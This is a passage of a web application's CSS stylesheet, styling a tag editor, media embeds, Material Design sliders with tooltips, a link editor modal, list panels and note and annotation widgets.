  justify-content: flex-start;
  align-items: center;
  position: relative;
  margin-bottom: 16px;
  padding: 10px;
  min-height: 120px;
  border: 1px solid #dadada;
  border-radius: 8px
}

.tag-editor .tag-attachments.empty {
  flex-direction: column;
  justify-content: center;
  border-style: dashed
}

.tag-editor .tag-editor-embeds {
  margin-bottom: 10px
}

.tag-editor .tag-editor-embeds .attachment.hero {
  height: unset
}

.tag-editor .tag-editor-search-only-checkbox {
  margin-top: 10px
}

.tag-editor .attachment {
  border-radius: 4px
}

.tag-editor .attachment .fill-cover-image {
  border-radius: 4px;
  overflow: hidden
}

.tag-editor .upload-msg {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  margin-top: 8px;
  text-align: center;
  color: #6d6d6d
}

.tag-editor .upload-msg .upload-msg-link {
  font-weight: 400
}

.tag-editor .embed-apply-btn {
  display: none
}

.tag-editor .button-sticky-footer {
  background-color: #fff;
  position: -webkit-sticky;
  position: sticky;
  bottom: 0;
  padding: 15px 0;
  display: flex;
  flex-flow: row-reverse nowrap;
  justify-content: space-between;
  align-items: center;
  margin-top: 50px;
  z-index: 2
}

.tag-editor .tag-editor-status {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px;
  flex: 1;
  min-width: 100px;
  font-size: 12px;
  line-height: 1;
  display: flex;
  flex-flow: row nowrap;
  align-items: center;
  font-style: italic
}

.tag-editor .tag-editor-status.tag-validation-error {
  color: #fa5300
}

.tag-editor .tag-editor-status.tag-processing {
  color: #5c7fff
}

.tag-editor .tag-editor-status .nova-icon {
  display: block;
  font-size: 13px;
  margin-right: 4px
}

.media-embed-editor .popover-footer {
  min-height: 30px
}

.media-embed-editor .url-field {
  position: relative
}

.center-child,
.oembed-photo--cover,
.oembed-thumbnail--cover {
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center
}

.oembed-photo--cover,
.oembed-thumbnail--cover {
  background-size: cover;
  background-position: 50%
}

.oembed-thumbnail--cover--icon {
  background-repeat: no-repeat;
  background-size: contain;
  margin: auto
}

.oembed-thumbnail__cta {
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center
}

.oembed-thumbnail__cta .icon-play-unicode {
  padding-left: 4px
}

.oembed-error,
.oembed-loading {
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  min-height: 60px;
  min-width: 300px
}

.oembed-loading {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 1;
  pointer-events: none;
  opacity: 1;
  transition: opacity .3s ease-out 50ms;
  min-width: 50px;
  min-height: 50px
}

.oembed-loading.is-loaded {
  opacity: 0
}

.oembed-rich {
  overflow-y: auto;
  scrollbar-color: dark
}

.oembed-text {
  text-align: center;
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center
}

.oembed-iframe {
  border: 0
}

.oembed-iframe--wrapper {
  min-height: 60px;
  width: 100%;
  position: relative
}

.oembed-iframe__container {
  position: relative;
  z-index: 0;
  padding-bottom: 60px;
  height: 0;
  overflow: hidden;
  width: 100%;
  transition: padding-bottom .15s cubic-bezier(.16, 1, .3, 1)
}

.oembed-iframe__container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%
}

.oembed-iframe__container.oembed-iframe--src-reddit iframe {
  background-color: #fff
}

.oembed-iframe__container.oembed-iframe--src-Flickr iframe {
  max-height: 270px;
  max-width: 360px
}

.oembed {
  min-height: 60px
}

.oembed-image.fill-cover-image {
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 100%;
  display: flex;
  transition: all .5s cubic-bezier(.16, 1, .3, 1)
}

.oembed-image.fill-cover-image .fill-blur {
  position: absolute;
  inset: 0;
  z-index: 0;
  background-repeat: no-repeat;
  background-position: 50%;
  background-size: cover;
  filter: blur(8px);
  transform-origin: center center;
  transform: scale(1.1);
  opacity: .3
}

.oembed-image.fill-cover-image .attachment-view,
.oembed-image.fill-cover-image img {
  -o-object-fit: contain;
  object-fit: contain;
  max-inline-size: 100%;
  block-size: auto;
  position: relative;
  z-index: 1;
  margin: 0 auto;
  transition: all .5s cubic-bezier(.16, 1, .3, 1)
}

.embed-error-container {
  color: #f95;
  background: #333;
  padding: 40px 16px;
  text-align: center;
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center
}

.embed-error-container .icon-error {
  font-size: 22px
}

.embed-error-message {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px;
  font-size: 14px;
  margin-top: 6px
}

.suggestion-menu .suggestion,
.suggestion-menu .suggestion-hint {
  font-family: Roboto, sans-serif
}

.suggestion-menu .suggestion {
  font-size: 14px;
  line-height: 1.57
}

.suggestion-menu .suggestion,
.suggestion-menu .suggestion-hint {
  font-style: normal;
  font-weight: 400;
  letter-spacing: .2px;
  color: inherit
}

.suggestion-menu .suggestion-hint {
  font-size: 12px;
  line-height: 1.5
}

.suggestion-menu {
  position: absolute;
  padding: 5px 0;
  width: 100%;
  max-height: 300px;
  overflow-x: hidden;
  overflow-y: auto;
  background: #222;
  color: #fff;
  font-size: 14px;
  z-index: 1;
  scrollbar-color: #d3d3d3 rgba(0, 0, 0, .6);
  scrollbar-width: thin
}

.suggestion-menu::-webkit-scrollbar {
  height: 7px;
  width: 7px;
  background-color: rgba(0, 0, 0, .6)
}

.suggestion-menu::-webkit-scrollbar-thumb {
  background-color: #d3d3d3;
  -webkit-border-radius: 5px
}

.suggestion-menu::-webkit-scrollbar-corner {
  background-color: transparent
}

.suggestion-menu:not(.open) {
  height: 0;
  padding: 0
}

.suggestion-menu .suggestion {
  padding: 8px 12px;
  cursor: pointer
}

.suggestion-menu .suggestion .badge {
  width: 24px;
  height: 24px;
  line-height: 21px;
  margin-right: 10px
}

.suggestion-menu .suggestion-hint {
  margin: 4px 0 0 1px;
  color: #b5b4b3
}

.suggestion-menu .suggestion.selected,
.suggestion-menu .suggestion:hover {
  color: #fff;
  background-color: #383838
}

.text-box-text {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  position: relative;
  width: calc(100% - 30px);
  border: none;
  outline: none;
  white-space: pre-wrap;
  word-break: break-word;
  -webkit-user-select: text;
  -moz-user-select: text;
  -ms-user-select: text;
  user-select: text;
  pointer-events: auto;
  scrollbar-color: #d3d3d3 transparent;
  scrollbar-width: thin
}

.text-box-text::-webkit-scrollbar {
  height: 7px;
  width: 7px;
  background-color: transparent
}

.text-box-text::-webkit-scrollbar-thumb {
  background-color: #d3d3d3;
  -webkit-border-radius: 5px
}

.text-box-text::-webkit-scrollbar-corner {
  background-color: transparent
}

.text-box-text.clamped {
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden
}

.text-box-text:not(.editing) {
  cursor: text
}

.text-box-text:not(.editing) .link-annotation {
  cursor: pointer;
  color: inherit;
  white-space: break-spaces;
  word-break: break-word;
  font-weight: inherit;
  outline: none
}

.text-box-text:not(.editing) .link-annotation.link-url {
  text-decoration: underline
}

.text-box-text:not(.editing) .link-annotation.link-hashtag,
.text-box-text:not(.editing) .link-annotation.link-user {
  padding: 2px 8px;
  border-radius: 25px;
  background-color: #f5f4f3
}

.text-box-text.editing .link-annotation {
  text-decoration: underline
}

.placeholder.text-box-text {
  min-height: 41px
}

.placeholder.text-box-text:before {
  content: attr(placeholder);
  color: #b5b4b3
}

.placeholder.text-box-text:not(:empty):before {
  display: none
}

.no-touch .text-box-text:not(.editing) .link-annotation:hover {
  color: #ff3158
}

.text-counter {
  font-size: 12px;
  font-weight: 400;
  line-height: 19px;
  text-align: right;
  color: #6d6d6d;
  margin: 4px 16px
}

.text-counter.error {
  color: #c74200
}

.text-counter-right {
  text-align: right
}

.pin-appearance-editor {
  margin-bottom: 16px
}

.pin-appearance-editor .stem-editor {
  display: flex;
  flex-flow: row-reverse nowrap;
  padding: 0 3px;
  margin-top: 8px
}

.pin-appearance-editor .nova-color-select {
  margin-top: 8px
}

.pin-appearance-editor .button-select-anchor {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  width: 100%;
  padding: 5px 10px;
  box-shadow: none;
  border: 1px solid #dadada;
  border-radius: 6px;
  background-color: #fff;
  color: #444;
  outline: none;
  justify-content: space-between;
  text-align: left;
  font-size: 16px;
  height: 48px
}

.pin-appearance-editor .button-select-anchor.mp-nova-btn-small {
  height: 36px;
  font-size: 14px
}

.pin-appearance-editor .stem-slider {
  width: auto;
  flex: 1;
  min-width: 80px;
  display: flex;
  align-items: center;
  margin: 0
}

.pin-appearance-editor .stem-slider .slider-with-tooltip {
  flex: 1;
  min-width: 80px;
  width: auto !important;
  display: flex;
  flex-flow: row nowrap;
  justify-content: space-between;
  align-items: center;
  margin: 0 0 0 50px
}

.pin-appearance-editor .stem-slider .slider-with-tooltip .max-amount,
.pin-appearance-editor .stem-slider .slider-with-tooltip .min-amount {
  position: static;
  transform: none
}

.pin-appearance-editor .stem-slider .slider-with-tooltip .mdc-slider {
  flex: 1;
  min-width: 80px
}

.pin-appearance-editor .stem-slider .slider-with-tooltip .mdc-slider .mdc-slider__track {
  background-color: #333
}

.pin-appearance-editor .stem-slider .slider-with-tooltip .mdc-slider .mdc-slider__track-container {
  background-color: #999
}

.pin-appearance-editor .stem-slider .slider-with-tooltip .mdc-slider .mdc-slider__thumb circle {
  fill: #333;
  fill: var(#333);
  stroke: #333;
  stroke: var(#333)
}

.pin-appearance-editor .stem-slider .slider-with-tooltip .mdc-slider .mdc-slider__pin {
  background-color: #333
}

.pin-appearance-editor .checkbox-element {
  flex-wrap: nowrap;
  white-space: nowrap
}

.pin-appearance-editor .checkbox-element .checkbox {
  border-radius: 4px
}

.pin-appearance-editor .checkbox-element .checkbox:before {
  font-size: 14px
}

.pin-appearance-editor .checkbox-element .checkbox-text {
  white-space: nowrap;
  font-size: 12px
}

@media (max-width:767px) {
  .pin-color-select-menu {
    max-height: 40vh
  }
}

.pin-icon-select-menu .scroller-track {
  z-index: 51
}

@-webkit-keyframes mdc-slider-emphasize {
  0% {
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out
  }

  50% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    -webkit-transform: scale(.85);
    transform: scale(.85)
  }

  to {
    -webkit-transform: scale(.571);
    transform: scale(.571)
  }
}

@keyframes mdc-slider-emphasize {
  0% {
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out
  }

  50% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    -webkit-transform: scale(.85);
    transform: scale(.85)
  }

  to {
    -webkit-transform: scale(.571);
    transform: scale(.571)
  }
}

.mdc-slider {
  position: relative;
  width: 100%;
  height: 48px;
  cursor: pointer;
  touch-action: pan-x;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

.mdc-slider:not(.mdc-slider--disabled) .mdc-slider__track,
.mdc-slider:not(.mdc-slider--disabled) .mdc-slider__track-container:after {
  background-color: #018786;
  background-color: var(--mdc-theme-secondary, #018786)
}

.mdc-slider:not(.mdc-slider--disabled) .mdc-slider__track-container:after {
  opacity: .26
}

.mdc-slider:not(.mdc-slider--disabled) .mdc-slider__track-marker-container {
  background-color: #018786;
  background-color: var(--mdc-theme-secondary, #018786)
}

.mdc-slider:not(.mdc-slider--disabled) .mdc-slider__thumb {
  fill: #018786;
  fill: var(--mdc-theme-secondary, #018786);
  stroke: #018786;
  stroke: var(--mdc-theme-secondary, #018786)
}

.mdc-slider:not(.mdc-slider--disabled) .mdc-slider__focus-ring,
.mdc-slider:not(.mdc-slider--disabled) .mdc-slider__pin {
  background-color: #018786;
  background-color: var(--mdc-theme-secondary, #018786)
}

.mdc-slider:not(.mdc-slider--disabled) .mdc-slider__pin {
  color: #fff;
  color: var(--mdc-theme-text-primary-on-dark, #fff)
}

.mdc-slider--disabled {
  cursor: auto
}

.mdc-slider--disabled .mdc-slider__track {
  background-color: #9a9a9a
}

.mdc-slider--disabled .mdc-slider__track-container:after {
  background-color: #9a9a9a;
  opacity: .26
}

.mdc-slider--disabled .mdc-slider__track-marker-container {
  background-color: #9a9a9a
}

.mdc-slider--disabled .mdc-slider__thumb {
  fill: #9a9a9a;
  stroke: #9a9a9a;
  stroke: #fff;
  stroke: var(--mdc-slider-bg-color-behind-component, #fff)
}

.mdc-slider:focus {
  outline: none
}

.mdc-slider__track-container {
  position: absolute;
  top: 50%;
  width: 100%;
  height: 2px;
  overflow: hidden
}

.mdc-slider__track-container:after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  content: ""
}

.mdc-slider__track {
  position: absolute;
  width: 100%;
  height: 100%;
  -webkit-transform-origin: left top;
  transform-origin: left top;
  will-change: transform
}

.mdc-slider[dir=rtl] .mdc-slider__track,
[dir=rtl] .mdc-slider .mdc-slider__track {
  -webkit-transform-origin: right top;
  transform-origin: right top
}

.mdc-slider__track-marker-container {
  display: flex;
  margin-right: 0;
  margin-left: -1px;
  visibility: hidden
}

.mdc-slider[dir=rtl] .mdc-slider__track-marker-container,
[dir=rtl] .mdc-slider .mdc-slider__track-marker-container {
  margin-right: -1px;
  margin-left: 0
}

.mdc-slider__track-marker-container:after {
  display: block;
  width: 2px;
  height: 2px;
  content: ""
}

.mdc-slider__track-marker {
  flex: 1
}

.mdc-slider__track-marker:after {
  display: block;
  width: 2px;
  height: 2px;
  content: ""
}

.mdc-slider__track-marker:first-child:after {
  width: 3px
}

.mdc-slider__thumb-container {
  position: absolute;
  top: 15px;
  left: 0;
  width: 21px;
  height: 100%;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  will-change: transform
}

.mdc-slider__thumb {
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: scale(.571);
  transform: scale(.571);
  stroke-width: 3.5;
  transition: fill .1s ease-out, stroke .1s ease-out, -webkit-transform .1s ease-out;
  transition: transform .1s ease-out, fill .1s ease-out, stroke .1s ease-out;
  transition: transform .1s ease-out, fill .1s ease-out, stroke .1s ease-out, -webkit-transform .1s ease-out
}

.mdc-slider__focus-ring {
  width: 21px;
  height: 21px;
  border-radius: 50%;
  opacity: 0;
  transition: opacity .26667s ease-out, background-color .26667s ease-out, -webkit-transform .26667s ease-out;
  transition: transform .26667s ease-out, opacity .26667s ease-out, background-color .26667s ease-out;
  transition: transform .26667s ease-out, opacity .26667s ease-out, background-color .26667s ease-out, -webkit-transform .26667s ease-out
}

.mdc-slider__pin {
  display: flex;
  position: absolute;
  top: 0;
  left: 0;
  align-items: center;
  justify-content: center;
  width: 26px;
  height: 26px;
  margin-top: -2px;
  margin-left: -2px;
  -webkit-transform: rotate(-45deg) scale(0) translate(0);
  transform: rotate(-45deg) scale(0) translate(0);
  border-radius: 50% 50% 50% 0;
  z-index: 1;
  transition: -webkit-transform .1s ease-out;
  transition: transform .1s ease-out;
  transition: transform .1s ease-out, -webkit-transform .1s ease-out
}

.mdc-slider__pin-value-marker {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-family: Roboto, sans-serif;
  font-family: var(--mdc-typography-body2-font-family, var(--mdc-typography-font-family, Roboto, sans-serif));
  font-size: .875rem;
  font-size: var(--mdc-typography-body2-font-size, .875rem);
  line-height: 1.25rem;
  line-height: var(--mdc-typography-body2-line-height, 1.25rem);
  font-weight: 400;
  font-weight: var(--mdc-typography-body2-font-weight, 400);
  letter-spacing: .0178571429em;
  letter-spacing: var(--mdc-typography-body2-letter-spacing, .0178571429em);
  text-decoration: inherit;
  -webkit-text-decoration: var(--mdc-typography-body2-text-decoration, inherit);
  text-decoration: var(--mdc-typography-body2-text-decoration, inherit);
  text-transform: inherit;
  text-transform: var(--mdc-typography-body2-text-transform, inherit);
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg)
}

.mdc-slider--active .mdc-slider__thumb {
  -webkit-transform: scaleX(1);
  transform: scaleX(1)
}

.mdc-slider--focus .mdc-slider__thumb {
  -webkit-animation: mdc-slider-emphasize .26667s linear;
  animation: mdc-slider-emphasize .26667s linear
}

.mdc-slider--focus .mdc-slider__focus-ring {
  -webkit-transform: scale3d(1.55, 1.55, 1.55);
  transform: scale3d(1.55, 1.55, 1.55);
  opacity: .25
}

.mdc-slider--in-transit .mdc-slider__thumb {
  transition-delay: .14s
}

.mdc-slider--in-transit .mdc-slider__thumb-container,
.mdc-slider--in-transit .mdc-slider__track,
.mdc-slider:focus:not(.mdc-slider--active) .mdc-slider__thumb-container,
.mdc-slider:focus:not(.mdc-slider--active) .mdc-slider__track {
  transition: -webkit-transform 80ms ease;
  transition: transform 80ms ease;
  transition: transform 80ms ease, -webkit-transform 80ms ease
}

.mdc-slider--discrete.mdc-slider--active .mdc-slider__thumb {
  -webkit-transform: scale(.57143);
  transform: scale(.57143)
}

.mdc-slider--discrete.mdc-slider--active .mdc-slider__pin {
  -webkit-transform: rotate(-45deg) scale(1) translate(19px, -20px);
  transform: rotate(-45deg) scale(1) translate(19px, -20px)
}

.mdc-slider--discrete.mdc-slider--focus .mdc-slider__thumb {
  -webkit-animation: none;
  animation: none
}

.mdc-slider--discrete.mdc-slider--display-markers .mdc-slider__track-marker-container {
  visibility: visible
}

.slider-with-tooltip.displayBounds {
  margin-left: 40px
}

.slider-with-tooltip {
  position: relative
}

.slider-with-tooltip .mdc-slider .mdc-slider__track {
  background-color: #fff
}

.slider-with-tooltip .mdc-slider .mdc-slider__track-container {
  background-color: hsla(0, 0%, 100%, .5)
}

.slider-with-tooltip .mdc-slider .mdc-slider__thumb circle {
  fill: #fff;
  fill: var(#fff);
  stroke: #fff;
  stroke: var(#fff)
}

.slider-with-tooltip .mdc-slider .mdc-slider__pin {
  background-color: #fff
}

.slider-with-tooltip .max-amount,
.slider-with-tooltip .min-amount {
  position: absolute;
  top: 50%;
  width: 40px
}

.slider-with-tooltip .min-amount {
  right: 100%;
  transform: translateY(-50%)
}

.slider-with-tooltip .max-amount {
  left: 100%;
  transform: translateY(-50%);
  text-align: right
}

.slider-with-tooltip .mdc-slider .mdc-slider__track {
  transition: background-color .25s
}

.slider-with-tooltip .mdc-slider .mdc-slider__thumb-container {
  transform: translateX(-50%) !important;
  top: 50%;
  margin-top: -10px
}

.slider-with-tooltip .mdc-slider .mdc-slider__thumb circle {
  transition: all .25s
}

.slider-with-tooltip .mdc-slider .mdc-slider__focus-ring {
  opacity: 0 !important
}

.slider-with-tooltip .mdc-slider.mdc-slider--active .mdc-slider__track,
.slider-with-tooltip .mdc-slider:hover .mdc-slider__track {
  background-color: #ff3158
}

.slider-with-tooltip .mdc-slider.mdc-slider--active .mdc-slider__thumb circle,
.slider-with-tooltip .mdc-slider:hover .mdc-slider__thumb circle {
  fill: #ff3158;
  fill: var(#ff3158);
  stroke: #ff3158;
  stroke: var(#ff3158)
}

.slider-with-tooltip .mdc-slider--active .mdc-slider__thumb {
  transform: scale(.571)
}

.slider-with-tooltip .slider-tooltip[data-balloon-pos=down] {
  top: 8px
}

.slider-with-tooltip .slider-tooltip[data-balloon-pos=down],
.slider-with-tooltip .slider-tooltip[data-balloon-pos=up] {
  transition: transform .25s;
  transform: scale(0);
  transform-origin: top left
}

.slider-with-tooltip .slider-tooltip[data-balloon-pos=down]:after,
.slider-with-tooltip .slider-tooltip[data-balloon-pos=down]:before,
.slider-with-tooltip .slider-tooltip[data-balloon-pos=up]:after,
.slider-with-tooltip .slider-tooltip[data-balloon-pos=up]:before {
  opacity: 1;
  left: 0
}

.slider-with-tooltip .slider-tooltip[data-balloon-pos=down].active,
.slider-with-tooltip .slider-tooltip[data-balloon-pos=up].active {
  transform: scale(1)
}

.slider-with-tooltip .slider-tooltip[data-balloon-pos=down]:before,
.slider-with-tooltip .slider-tooltip[data-balloon-pos=up]:before {
  margin-top: 0;
  top: auto;
  bottom: 100%
}

.slider-with-tooltip .slider-tooltip[data-balloon-pos=down]:after,
.slider-with-tooltip .slider-tooltip[data-balloon-pos=up]:after {
  margin-top: -1px;
  padding: 11px
}

.slider-with-tooltip.hasChanged .mdc-slider .mdc-slider__track {
  background-color: #ff3158
}

.slider-with-tooltip.hasChanged .mdc-slider .mdc-slider__track-container {
  background-color: hsla(0, 0%, 100%, .5)
}

.slider-with-tooltip.hasChanged .mdc-slider .mdc-slider__thumb circle {
  fill: #ff3158;
  fill: var(#ff3158);
  stroke: #ff3158;
  stroke: var(#ff3158)
}

.slider-with-tooltip.hasChanged .mdc-slider .mdc-slider__pin {
  background-color: #ff3158
}

.slider-with-tooltip.disabled {
  opacity: .5
}

.link-editor-modal {
  width: 500px;
  padding: 5px
}

.link-editor-modal .modal-header {
  padding: 5px 5px 0 15px;
  background-color: transparent
}

.link-editor-modal .modal-body {
  margin: 0;
  padding: 0 15px
}

.link-editor-modal .modal-footer {
  padding: 0 15px 15px
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .link-editor-modal .modal-footer {
    padding: 0 8px 10px 6px
  }
}

.link-editor-modal .modal-footer.stretch {
  justify-content: space-between
}

.link-editor-modal .modal-message {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  padding: 5px 14px;
  min-height: 36px;
  color: #6d6d6d
}

.link-editor-modal .modal-message.modal-message-error {
  color: #fa5300
}

.link-editor-modal .link-editor-field {
  margin-top: 15px
}

.link-editor-modal .link-url-field {
  position: relative
}

.link-editor-modal .link-url-field .mp-text-input {
  padding-right: 30px
}

.link-editor-modal .remove-link {
  padding-left: 0
}

.link-editor-modal .preview-link {
  position: absolute;
  right: 3px;
  bottom: 15px
}

.link-editor-modal .icon-delete {
  font-size: 28px
}

.list-panel .list-contents .accordion-list .accordion-header .accordion-header-label,
.list-panel .list-search {
  color: inherit
}

.list-panel .list-menu .select-popup.select-dropdown .select-trigger .select-menu-text {
  font-weight: 500;
  letter-spacing: 1.6px;
  text-transform: uppercase;
  border: none;
  outline: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.list-panel .list-contents .accordion-list .accordion-header .accordion-header-label {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px
}

.list-panel .list-search {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px
}

.list-panel .list-menu .select-popup.select-dropdown .select-trigger .select-menu-text {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 10px;
  line-height: 2.4
}

.list-panel {
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  position: absolute;
  width: 100%;
  overflow: hidden;
  border: 0 solid #e7e7e7;
  background-color: #fff;
  color: #444;
  z-index: 3;
  -webkit-user-select: auto;
  -moz-user-select: auto;
  -ms-user-select: auto;
  user-select: auto;
  pointer-events: auto
}

.list-panel.filmstrip-panel {
  justify-content: space-between;
  height: 280px;
  bottom: 0;
  transition: height .5s ease-in-out;
  cursor: pointer
}

.list-panel.filmstrip-panel.collapsed {
  height: 55px
}

.list-panel.filmstrip-panel.closed {
  height: 0
}

.list-panel.filmstrip-panel .list-contents {
  overflow-x: auto;
  overflow-y: hidden
}

.list-panel.collapsing .panel-header {
  pointer-events: none
}

.list-panel .list-subheaders {
  flex-shrink: 0
}

.list-panel .list-menu {
  height: 40px;
  box-shadow: inset 0 -1px 0 #f5f4f3
}

.list-panel .list-menu .select-popup {
  padding-top: 8px
}

.list-panel .list-menu .select-popup.select-dropdown .select-trigger {
  padding: 0;
  border: none
}

.list-panel .list-search {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
  width: 100%;
  padding: 5px 0 5px 16px;
  color: #444;
  background-color: #f5f4f3
}

.list-panel .list-search .search-term {
  flex-shrink: 1;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap
}

.list-panel .list-search .button {
  padding-right: 0
}

.list-panel .list-contents {
  flex-grow: 1;
  position: relative;
  overflow-x: hidden;
  overflow-y: auto;
  scrollbar-color: #d3d3d3 transparent;
  scrollbar-width: thin
}

.list-panel .list-contents::-webkit-scrollbar {
  height: 7px;
  width: 7px;
  background-color: transparent
}

.list-panel .list-contents::-webkit-scrollbar-thumb {
  background-color: #d3d3d3;
  -webkit-border-radius: 5px
}

.list-panel .list-contents::-webkit-scrollbar-corner {
  background-color: transparent
}

.list-panel .list-contents .accordion-list .accordion-header {
  border-bottom: none
}

.side-panel .list-panel:not(.filmstrip-panel) {
  width: 375px;
  top: 0;
  height: 100%;
  border-width: 1px 0 1px 1px;
  overflow: hidden;
  transition: width .5s ease-in-out
}

.side-panel .list-panel .side-panel-right .list-panel {
  left: 0
}

.side-panel .list-panel .side-panel-left .list-panel {
  right: 0;
  border-width: 0
}

.side-panel.edit-mode .list-panel {
  border-width: 0
}

.bottom-panel .list-panel {
  bottom: 0;
  height: 0;
  transition: height .5s ease-in-out
}

.bottom-panel .list-panel .panel-header {
  min-height: 55px
}

.bottom-panel .list-panel.active {
  height: 100%;
  border-width: 1px 0 0
}

.bottom-panel .list-panel.active.filmstrip-panel {
  height: 280px
}

.bottom-panel .list-panel.collapsed {
  height: 55px
}

.bottom-panel .list-panel.closed,
.bottom-panel.modal-open .list-panel.collapsed {
  height: 0
}

.panel-header {
  display: flex;
  flex-direction: row;
  flex-shrink: 0;
  justify-content: space-between;
  align-items: center;
  height: 55px;
  padding-left: 15px;
  pointer-events: all;
  box-shadow: inset 0 -1px 0 #f5f4f3
}

.panel-header .mp-nova-btn-multi {
  font-weight: 400
}

.panel-header .icon-delete {
  font-size: 26px;
  margin-right: 4px !important
}

.panel-header-controls {
  flex-shrink: 0;
  padding-right: 2px
}

.panel-header-controls .button-group,
.panel-header-controls .mp-nova-btn {
  flex-shrink: 0;
  position: relative
}

.panel-header-controls .button-group:before,
.panel-header-controls .mp-nova-btn:before {
  content: "";
  position: absolute;
  left: 0;
  height: 55px;
  width: 1px;
  box-shadow: inset 1px 0 0 #dadada
}

.panel-header-controls .button-group>.mp-nova-btn:before,
.panel-header-controls .mp-nova-btn>.mp-nova-btn:before {
  box-shadow: none
}

.panel-header-controls .button-group.mp-nova-btn-tertiary,
.panel-header-controls .mp-nova-btn.mp-nova-btn-tertiary {
  min-width: 44px;
  min-height: 44px;
  padding: 0 10px
}

.tool-help-button .tool-help {
  margin-top: 0
}

.tool-help .link {
  display: block
}

.note-header {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  padding: 5px 0
}

.note-header .badge {
  margin-right: 10px;
  flex-shrink: 0;
  flex-grow: 0
}

.note-header .badge .icon-comment {
  position: relative;
  top: 1px
}

.note-header .note-details {
  flex-grow: 1;
  overflow: hidden;
  text-overflow: ellipsis;
  font-family: IBM Plex Sans;
  letter-spacing: .6px;
  font-weight: 400
}

.note-header .note-subheader {
  font-size: 10px;
  line-height: 10px;
  color: #999
}

.note-header .note-user {
  font-weight: 500
}

.note-header .note-replies {
  margin-left: 8px
}

.note-header .icon-button-social {
  margin: 0 5px
}

.note-widget {
  padding: 0 15px;
  background-color: #fff;
  color: #444;
  font-size: 14px;
  pointer-events: auto
}

.note-widget.annotating,
.note-widget.annotating .text-box-text {
  padding-bottom: 20px
}

.note-widget.creating {
  padding-top: 20px
}

@media (max-width:767px) {
  .note-widget.creating {
    padding-top: 10px
  }
}

.note-widget .note-header .note-details {
  line-height: 26px
}

.note-widget .note-post .emulatedDialog.position-top-right .tooltip {
  transform: translateX(-73px)
}

.note-widget .comment.active {
  margin: 10px 0
}

.note-widget .comment .comment-header {
  padding-left: 0;
  padding-right: 0
}

.note-widget .comment .comment-header .emulatedDialog {
  top: 20px
}

.note-widget .link-annotation {
  color: #444
}

.note-widget .link-editor {
  bottom: -24px
}

@media (max-width:767px) {
  .note-widget .link-editor {
    position: fixed;
    bottom: unset;
    top: 10px;
    z-index: 1
  }
}

.note-widget .note-save-cancel {
  display: flex;
  justify-content: flex-end;
  align-items: center;
  padding: 10px
}

.note-widget .has-hint:after {
  content: attr(data-hint);
  position: absolute;
  right: 0;
  margin-top: 2px;
  color: #b5b4b3;
  transition: opacity .25s;
  text-align: right;
  font-size: 12px;
  cursor: default
}

.note-widget .reply-btn {
  margin: 20px 0;
  color: #999
}

.note-widget .icon-checkmark {
  color: #00a170 !important
}

.note-widget .list-nav {
  margin-right: -10px
}

.note-summary-info {
  color: #6d6d6d
}

.reply-box .smart-text-box {
  padding: 0 10px
}

.reply-box .smart-text-box .placeholder.text-box-text:before {
  line-height: 41px
}

.reply-box.annotating .smart-text-box .placeholder.text-box-text:before {
  line-height: unset
}

.annotation-box {
  position: relative
}

.annotation-text-box {
  position: relative;
  width: 100%;
  top: 0;
  left: 0;
  bottom: 0;
  margin: 15px 0 20px
}

.annotation-text-box.editor-box {
  border: 1px solid #dadada;
  border-radius: 8px
}

.annotation-text-box.editor-box.annotating {
  min-height: 120px;
  display: flex;
  flex-direction: column
}

.annotation-text-box.editor-box.annotating .text-box-text {
  width: 100%;
  height: 100%;
  min-height: 64px;
  overflow-y: auto;
